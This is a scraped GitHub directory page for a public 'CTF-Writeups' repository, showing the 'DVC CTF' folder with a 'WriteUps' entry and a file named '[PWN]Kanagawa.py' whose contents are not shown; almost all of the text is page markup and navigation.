<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> hugoreb </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/hugoreb/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/hugoreb/CTF-Writeups/refs" cache-key="v0:1615746136.3003929" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aHVnb3JlYi9DVEYtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/hugoreb/CTF-Writeups/refs" cache-key="v0:1615746136.3003929" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="aHVnb3JlYi9DVEYtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span>DVC CTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span>DVC CTF<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/hugoreb/CTF-Writeups/tree-commit/2cec1f8a7cc9e3ca83b4a7c558a62c6efcda5691/DVC%20CTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/hugoreb/CTF-Writeups/file-list/main/DVC%20CTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>WriteUps</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>[PWN]Kanagawa.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
